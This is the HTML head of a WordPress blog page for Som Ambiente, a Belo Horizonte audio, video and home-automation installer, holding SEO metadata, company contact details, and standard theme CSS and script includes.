

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/
body_size: 24869
content:
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: https://www.facebook.com/2008/fbml" lang="PT-Brazil" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Artigos - Som Ambiente®-Projeto - Instalação - Home Theater - Automação- Multimídia Veículos</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.somambiente.com/blog/xmlrpc.php">
	



		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Áudio, Vídeo, Automação, Instalação, ENG. Eletrica, Home Theater - Áudio Pro - Car áudio Hi  End , Manutenção Multimídia - Full Áudio Service  -               AV . AMAZONAS 1842 -  SANTO AGOSTINHO BH-MG -BRASIL  CEP 30180-002 - (31) 3337 5863 - (31) 2512-5863 (11) 2626-0582" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="somambiente"/>
	<link rel="canonical" href="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/" />
	<link rel="next" href="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Som Ambiente®-Projeto - Instalação -  Home Theater - Automação- Multimídia Veículos - Áudio, Vídeo, Automação, Instalação, ENG. Eletrica, Home Theater - Áudio Pro - Car áudio Hi  End , Manutenção Multimídia - Full Áudio Service  -               AV . AMAZONAS 1842 -  SANTO AGOSTINHO BH-MG -BRASIL  CEP 30180-002 - (31) 3337 5863 - (31) 2512-5863 (11) 2626-0582" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Artigos - Som Ambiente®-Projeto - Instalação - Home Theater - Automação- Multimídia Veículos" />
		<meta property="og:url" content="https://www.somambiente.com/blog/%25http:/www.somambiente.com/%25/home-theaterautomacao-av/" />
		<meta property="article:published_time" content="2018-01-15T19:18:07+00:00" />
		<meta property="article:modified_time" content="2021-02-25T02:42:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Artigos - Som Ambiente®-Projeto - Instalação - Home Theater - Automação- Multimídia Veículos" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.somambiente.com\/blog#listItem","position":1,"name":"Home"}]},{"@type":"CollectionPage","@id":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/#collectionpage","url":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/","name":"Artigos - Som Ambiente\u00ae-Projeto - Instala\u00e7\u00e3o - Home Theater - Automa\u00e7\u00e3o- Multim\u00eddia Ve\u00edculos","description":"\u00c1udio, V\u00eddeo, Automa\u00e7\u00e3o, Instala\u00e7\u00e3o, ENG. Eletrica, Home Theater - \u00c1udio Pro - Car \u00e1udio Hi  End , Manuten\u00e7\u00e3o Multim\u00eddia - Full \u00c1udio Service  -               AV . AMAZONAS 1842 -  SANTO AGOSTINHO BH-MG -BRASIL  CEP 30180-002 - (31) 3337 5863 - (31) 2512-5863 (11) 2626-0582","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.somambiente.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.somambiente.com\/blog\/#organization","name":"Som Ambiente\u00ae-Projeto - Instala\u00e7\u00e3o -  Home Theater - Automa\u00e7\u00e3o- Multim\u00eddia Ve\u00edculos SOM AMBIENTE\u00ae projeto - instalacao -home theater - automacaoSom Ambiente\u00ae-Projeto - Instala\u00e7\u00e3o -  Home Theater - Automa\u00e7\u00e3o- Multim\u00eddia Ve\u00edculos","description":"Servicos e Projetos em Engenharia Eletrica e Eletronica - instalacoes e projetos de: automacao, eletrica, iluminacao, audio distribuido som, home theater, auditorios, igrejas, salas de reuniao de colaboracao online. - Projetos eletricos e instalacoes eletricas de baixa tensao, projetos de estacoes de recarga para veiculos eletricos para residencias de alto padrao, condominios, shopings. - Montagem instalacao e projeto de auditorios automacao de videoprojecao, salas de reuniao para gerencia\/diretoria, videoconferencia, audioconferenica. Manutencao e retrofit para sistemas de videoconferencia. - Manutencao especializada em grandes sistemas de sonorizacao e evacuacao por voz para hospitais, shopings, aeroportos, predios - Assistencia tecnica e manutencao em equipamentos multimidia original de veiculos, equipamentos de home theater receivers AV denon, pioneer, marantz, onkio, jvc, yamaha. - Manutencao especializada em equipamentos de audio, projetores, processadores de videoconferenica, mesas digitais, consoles, amplificadores, Receivers.","url":"https:\/\/www.somambiente.com\/blog\/","telephone":"+553125125863","logo":{"@type":"ImageObject","url":"https:\/\/www.somambiente.com\/blog\/wp-content\/uploads\/2025\/05\/BordaAmareloPreenchimentoAzul.jpeg","@id":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/#organizationLogo","width":1280,"height":237},"image":{"@id":"https:\/\/www.somambiente.com\/blog\/%25http:\/www.somambiente.com\/%25\/home-theaterautomacao-av\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/","https:\/\/www.tumblr.com\/somambiente","https:\/\/soundcloud.com\/somambiente"]},{"@type":"WebSite","@id":"https:\/\/www.somambiente.com\/blog\/#website","url":"https:\/\/www.somambiente.com\/blog\/","name":"Som Ambiente\u00ae-Projeto - Instala\u00e7\u00e3o -  Home Theater - Automa\u00e7\u00e3o- Multim\u00eddia Ve\u00edculos","description":"\u00c1udio, V\u00eddeo, Automa\u00e7\u00e3o, Instala\u00e7\u00e3o, ENG. Eletrica, Home Theater - \u00c1udio Pro - Car \u00e1udio Hi  End , Manuten\u00e7\u00e3o Multim\u00eddia - Full \u00c1udio Service  -               AV . AMAZONAS 1842 -  SANTO AGOSTINHO BH-MG -BRASIL  CEP 30180-002 - (31) 3337 5863 - (31) 2512-5863 (11) 2626-0582","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.somambiente.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Som Ambiente®-Projeto - Instalação -  Home Theater - Automação- Multimídia Veículos &raquo; Feed" href="https://www.somambiente.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Som Ambiente®-Projeto - Instalação -  Home Theater - Automação- Multimídia Veículos &raquo; Feed de comentários" href="https://www.somambiente.com/blog/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sdm-styles-css' href='https://www.somambiente.com/blog/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.somambiente.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.somambiente.com/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.somambiente.com/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.somambiente.com/blog/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.somambiente.com/blog/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.somambiente.com/blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.somambiente.com/blog/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.somambiente.com/blog/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.somambiente.com/blog/wp-content/themes/twentyfourteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.somambiente.com/blog/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<script src="https://www.somambiente.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
